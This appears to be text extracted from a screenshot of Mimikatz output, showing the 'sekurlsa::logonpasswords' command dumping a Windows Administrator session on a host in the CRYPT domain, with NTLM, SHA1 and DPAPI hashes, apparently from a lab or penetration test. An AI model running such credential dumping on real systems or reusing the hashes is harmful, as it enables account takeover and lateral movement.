 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1605371 (00000000:00187efb)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : CRYPT
Logon Server      : EC2AMAZ-BUAVVHT
Logon Time        : 10/23/2025 5:12:33 PM
SID               : S-1-5-21-2129694527-3818775393-1124051401-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : CRYPT
* NTLM     : f9bbde75abdc698a2abdbd2a021cfcc3
* SHA1     : 5d775cba7acafa9d43219d4fa4944767b8fa6f38
* DPAPI    : 1a75d4ab4b13e659aed8dfd4de5c53a2